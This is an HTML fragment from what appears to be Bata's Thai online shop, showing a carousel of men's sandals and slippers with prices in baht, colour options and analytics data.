        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8719342">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sandals/bata--energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-8719342-524M_2021_8719342.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        title="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        title="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" href="/th/en/men/shoes/sandals/bata--energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-8719342-524M_2021_8719342.html" title="Go to the product  Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" href="/th/en/men/shoes/sandals/bata--energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2--%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-8719342-524M_2021_8719342.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                ฿ 799.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/women/energy%2B-for-you/bata-men%27s-flat-sandals-energy%2B-blue-8719342-524M_TA8713420510M.html?dwvar_524M__TA8713420510M_color=Navy" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA8713420510M&amp;dwvar_524M__TA8713420510M_color=Navy"
                                    data-classtorefresh="tile_524M_2021_8719342" title="NAVY"
                                    data-color="Navy">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000080">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8719342"
    data-name="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย  สีน้ำเงิน รหัส 8719342"
    data-id="524M_2021_8719342"
    data-dimension1="524M_TA8713420510M"
    data-dimension2="8719342"
    data-dimension3="524M_2021_8719342"
    data-price="799.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata Men's Flat Sandals Energy+ Blue 8719342
● Thong flat sandals from Bata  
● Simple and sophisticated design made with lightweighted and high quality materials 
● Suitable for everyday wear and casual occasions"
    data-producturl="https://www.bata.com/th/en/women/energy%2B-for-you/bata-men%27s-flat-sandals-energy%2B-blue-8719342-524M_TA8713420510M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8696005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sandals/-bata-neo-traditional-men%27s-mule-slippers-classic-black-8696005-524M_2021_8696005.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8696005">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt=" Bata Neo-traditional Men's Mule Slippers Classic Black 8696005" 
        title=" Bata Neo-traditional Men's Mule Slippers Classic Black 8696005" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbed3edf8/images/tile/8696005_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt=" Bata Neo-traditional Men's Mule Slippers Classic Black 8696005" 
        title=" Bata Neo-traditional Men's Mule Slippers Classic Black 8696005" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_8696005" href="/th/en/men/shoes/sandals/-bata-neo-traditional-men%27s-mule-slippers-classic-black-8696005-524M_2021_8696005.html" title="Go to the product   Bata Neo-traditional Men's Mule Slippers Classic Black 8696005">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name"> Bata Neo-traditional Men's Mule Slippers Classic Black 8696005</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8696005" href="/th/en/men/shoes/sandals/-bata-neo-traditional-men%27s-mule-slippers-classic-black-8696005-524M_2021_8696005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="359.00">
            
                ฿ 359.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/-bata-neo-traditional-men%27s-mule-slippers-classic-524M_TA8690050502M.html?dwvar_524M__TA8690050502M_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA8690050502M&amp;dwvar_524M__TA8690050502M_color=Black"
                                    data-classtorefresh="tile_524M_2021_8696005" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8696005"
    data-name=" Bata Neo-traditional Men's Mule Slippers Classic Black 8696005"
    data-id="524M_2021_8696005"
    data-dimension1="524M_TA8690050502M"
    data-dimension2="8696005"
    data-dimension3="524M_2021_8696005"
    data-price="359.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description=" Bata Neo-traditional Men's Mule Slippers Classic 
● Lighter and easier in every steps with Bata's sandals; they are best in quality, comfort and experience
● Made with PU, durable and tensile synthetic mateirals
● Suitable for casual occasions and everyday wear 
● Availiable in neutral classic colors that go with any color clothings"
    data-producturl="https://www.bata.com/th/en/-bata-neo-traditional-men%27s-mule-slippers-classic-524M_TA8690050502M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbfdffa1e/images/tile/8696005_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8716641">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sandals/bata-men%27s-flat-sandals-energy%2B-brown-8716641-524M_2021_8716641.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8716641">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Men's Flat Sandals Energy+ Brown 8716641" 
        title="Bata Men's Flat Sandals Energy+ Brown 8716641" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5d2eb5ba/images/tile/8716641_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Men's Flat Sandals Energy+ Brown 8716641" 
        title="Bata Men's Flat Sandals Energy+ Brown 8716641" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_8716641" href="/th/en/men/shoes/sandals/bata-men%27s-flat-sandals-energy%2B-brown-8716641-524M_2021_8716641.html" title="Go to the product  Bata Men's Flat Sandals Energy+ Brown 8716641">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata Men's Flat Sandals Energy+ Brown 8716641</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8716641" href="/th/en/men/shoes/sandals/bata-men%27s-flat-sandals-energy%2B-brown-8716641-524M_2021_8716641.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                ฿ 799.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/women/energy%2B-for-you/bata-men%27s-flat-sandals-energy%2B-524M_TA8716410510M.html?dwvar_524M__TA8716410510M_color=Brown" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA8716410510M&amp;dwvar_524M__TA8716410510M_color=Brown"
                                    data-classtorefresh="tile_524M_2021_8716641" title="BROWN"
                                    data-color="Brown">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#644624">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
                    </div>
                
            
                
                
            
        </div>
    </div>
</div>

        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8716641"
    data-name="Bata Men's Flat Sandals Energy+ Brown 8716641"
    data-id="524M_2021_8716641"
    data-dimension1="524M_TA8716410510M"
    data-dimension2="8716641"
    data-dimension3="524M_2021_8716641"
    data-price="799.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata Men's Flat Sandals Energy+
● Thong flat sandals from Bata  
● Simple and sophisticated design made with lightweighted and high quality materials 
● Suitable for everyday wear and casual occasions"
    data-producturl="https://www.bata.com/th/en/women/energy%2B-for-you/bata-men%27s-flat-sandals-energy%2B-524M_TA8716410510M.html"
    data-categoryurl="https://www.bata.com/th/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc87eccc2/images/tile/8716641_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8624089">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    




    <a href="/th/en/men/shoes/sandals/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5---8624089-524M_2021_8624089.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8624089">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2d53248b/images/tile/8624089_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089" 
        title="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8613101b/images/tile/8624089_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089" 
        title="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_8624089" href="/th/en/men/shoes/sandals/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5---8624089-524M_2021_8624089.html" title="Go to the product  Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089">
        <span class="cc-tile-product-brand">BATA</span>
        <span class="cc-tile-product-name">Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089</span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8624089" href="/th/en/men/shoes/sandals/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5---8624089-524M_2021_8624089.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        

        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199.00">
            
                ฿ 199.00


            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    









            
        </a>

        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    

<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
            
                Colour
            
        </div>
        <div class="cc-color-listing">
            
                
                
                    <div class="cc-color">
                        
                            
                                <a class="" href="/th/en/slippers-mens-524M_TA8620894002M.html?dwvar_524M__TA8620894002M_color=Brown" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA8620894002M&amp;dwvar_524M__TA8620894002M_color=Brown"
                                    data-classtorefresh="tile_524M_2021_8624089" title="BROWN"
                                    data-color="Brown">
                                    <div class="cc-color-link-content-activate active">
                                        
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#644624">
                                            </div>
                                        
                                    </div>
                                </a>
                                
                                    
                                
                            
                        
